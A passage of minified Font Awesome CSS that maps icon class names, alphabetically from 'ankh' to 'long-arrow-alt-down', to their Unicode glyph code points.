before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}